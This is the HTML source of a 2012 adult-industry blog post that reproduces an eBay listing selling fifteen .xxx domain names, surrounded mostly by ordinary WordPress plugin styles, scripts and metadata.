.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://therealpornwikileaks.com/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpsc_anonymous .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpsc_anonymous .wpd-comment-author, #wpdcom .wpd-blog-wpsc_anonymous .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpsc_anonymous .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpsc_anonymous .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpsc_anonymous .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpsc_anonymous .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://therealpornwikileaks.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://therealpornwikileaks.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=5311d3c357d4fc532950d832f85214e2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://therealpornwikileaks.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/therealpornwikileaks.com\/wp-admin\/admin-ajax.php","nonce":"988295d613"};
/* ]]> */
</script>
<script type="text/javascript" src="https://therealpornwikileaks.com/wp-content/plugins/thumbs-rating/js/general.js?ver=4.0.1" id="thumbs_rating_scripts-js"></script>
<link rel="https://api.w.org/" href="https://therealpornwikileaks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://therealpornwikileaks.com/wp-json/wp/v2/posts/6737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://therealpornwikileaks.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://therealpornwikileaks.com/?p=6737' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://therealpornwikileaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://therealpornwikileaks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F&#038;format=xml" />
<meta name="exoclick-site-verification" content="955a7c69b4648364bfe15dd88475af5c"><meta name="follow.[base64]" content="vSVGx6SuuXJSR1eu5K8F"/><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//therealpornwikileaks.com/?wordfence_lh=1&hid=9C956BD724ABFC50B494D00A1149FD2E');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="XXX New 15x &#8211; Sex Porn Related &#8211; Adult Premium Domain Names for Sale MAKE OFFER" />
<meta property="og:url" content="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/" />
<meta property="og:description" content="And remember this has never been about money, its always been about the kids..Good luck and happy bidding Up for selling are the following 15 domain names only. No websites included. Registered at …" />
<meta property="article:published_time" content="2012-02-23T14:26:37+00:00" />
<meta property="article:modified_time" content="2012-02-23T14:29:46+00:00" />
<meta property="og:site_name" content="TRPWL" />
<meta property="og:image" content="http://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794-350x143.png" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="143" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="XXX New 15x &#8211; Sex Porn Related &#8211; Adult Premium Domain Names for Sale MAKE OFFER" />
<meta name="twitter:image" content="https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
 
</head>
<body class="post-template-default single single-post postid-6737 single-format-standard sfsi_actvite_theme_default">



<!-- Begin Header -->
<header>
    <div class="main-menu">
        <div class="sticky-on">
         <div class="wrap">
            <!-- Logo -->    
            <a href="https://therealpornwikileaks.com/"><img class="logo" src="http://therealpornwikileaks.com/wp-content/uploads/2018/11/TRPWL.COM-copy-1.png" alt="TRPWL" /></a>

            <!-- Social Icons -->
                        <ul class="top-social">
                <li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-instagram"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
            </ul>
                        
            <!-- Navigation Menu -->
                        <nav class="nav-showcase_wp">
                <ul><li id="menu-item-68766" class="current-home menu-item menu-item-type-post_type menu-item-object-page menu-item-68766"><a href="https://therealpornwikileaks.com/home/">Home</a></li>
<li id="menu-item-94756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94756"><a href="https://therealpornwikileaks.com/porn-industry-scumbags/">Porn Industry Scumbags</a></li>
<li id="menu-item-94758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94758"><a href="http://therealpornwikileaks.com/avs/">XXX Vids</a></li>
<li id="menu-item-94757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94757"><a href="https://therealpornwikileaks.com/about-trpwl/">About TRPWL</a></li>
<li id="menu-item-95657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95657"><a href="https://pornabc.com">Porn ABC</a></li>
<li id="menu-item-95658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95658"><a href="http://top-pornsites.org/">TOP-PORNSITES</a></li>
<li id="menu-item-95659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95659"><a href="http://theporndiscount.com/">THEPORNDISCOUNT</a></li>
</ul>            </nav><!-- end #myjquerymenu -->
            
         </div><!-- end .wrap -->
        </div>
     </div><!-- end .main-menu --> 
</header><!-- end #header -->

<div style="display:none">
<script id="_waurp4">var _wau = _wau || []; _wau.push(["dynamic", "zc6xamee2f", "rp4", "c4302bffffff", "small"]);</script><script async src="//waust.at/d.js"></script></div>
<!-- Drag and Drop Header Options -->
<div style="display:none" id="friend"><a href="https://uzbekpornofk.com/" title="uzbek porno">uzbek porno</a> <a href="https://pornoindianfk.com/" title="porno">porno</a> <a href="https://gencsexhikayeleri.com/">lezbiyen seks hikayeleri</a>  <a href="https://newsexhikaye.com/">sexhikaye</a> </div></div>   
<!-- Begin Content -->
<div class="wrap-fullwidth">

    <div class="single-content">
        <article>
                        <div class="post post-6737 type-post status-publish format-standard has-post-thumbnail hentry category-random-adult-news tag-black tag-dotxxx tag-extortion tag-featured tag-hate tag-mail tag-off tag-porn tag-rip tag-scam tag-theft" id="post-6737">

            <div class="media-single-content">
                
                    <h1 class="article-title">XXX New 15x &#8211; Sex Porn Related &#8211; Adult Premium Domain Names for Sale MAKE OFFER</h1>
                    <div class="meta-art">
                        <div class="single-date">Feb 23, 2012</div>
                        <a href="https://therealpornwikileaks.com/category/random-adult-news/">Random Adult News</a>                         <div class="single-thumb"><div  class="thumbs-rating-container" id="thumbs-rating-6737" data-content-id="6737"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(6737, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(6737, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="You already voted!"></span></div></div><!-- end .home-data -->
                    </div><!-- end .meta-art --> 
                    <div class="clear"></div>

                                    <img width="454" height="186" src="https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794.png" class="attachment-showcase_wp_thumbnail-single-image size-showcase_wp_thumbnail-single-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794.png 454w, https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794-150x61.png 150w, https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794-350x143.png 350w, https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794-450x184.png 450w" sizes="(max-width: 454px) 100vw, 454px" />                 
            <div class="clear"></div>
            </div><!-- end .media-single-content -->

                <div class="entry">
                    <!-- excerpt -->
                     

                    
                    <!-- entry content -->
                    <p><strong>And remember this has never been about money, its always been about the kids..Good luck and happy bidding<br />
</strong></p>
<p>Up for selling are the following 15 domain names only. No websites included. Registered at Godaddy.com so all you will have to do will be to create a free account at GoDaddy.com and I will transfer the domain names to you same or next day that payment will get cleared.<br />
<a href="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer-ebay_1330007034794/" rel="attachment wp-att-6739"><img decoding="async" src="https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794-350x143.png" class='wp-img-bg-off' rel='mygallery' alt="" title="XXX New 15x - Sex Porn Related - Adult Premium Domain Names for Sale MAKE OFFER - eBay_1330007034794" width="350" height="143" class="aligncenter size-medium wp-image-6739" srcset="https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794-350x143.png 350w, https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794-150x61.png 150w, https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794-450x184.png 450w, https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330007034794.png 454w" sizes="(max-width: 350px) 100vw, 350px" /></a><br />
Alternatively you can make an offer on any of the following XXX premium domain names and i will create a new listing with only that domain name for you to buy. Payment must be made within 24hours of purchase. No returns accepted. Paypal is a requirement.<br />
Escrow could be an alternative in case the amount exceeds the one permitted by paypal.</p>
<p>Contact me with any questions. Excellent opportunity to start a new profitable adult business using the new Top Level Domain XXX.<br />
Please check my feedback and make an offer. Buy with confidence.<br />
.<a href="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer-ebay_1330006840708/" rel="attachment wp-att-6738"><img decoding="async" src="https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330006840708-350x397.png" class='wp-img-bg-off' rel='mygallery' alt="" title="XXX New 15x - Sex Porn Related - Adult Premium Domain Names for Sale MAKE OFFER - eBay_1330006840708" width="350" height="397" class="aligncenter size-medium wp-image-6738" srcset="https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330006840708-350x397.png 350w, https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330006840708-131x150.png 131w, https://therealpornwikileaks.com/wp-content/uploads/2012/02/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-for-Sale-MAKE-OFFER-eBay_1330006840708.png 432w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
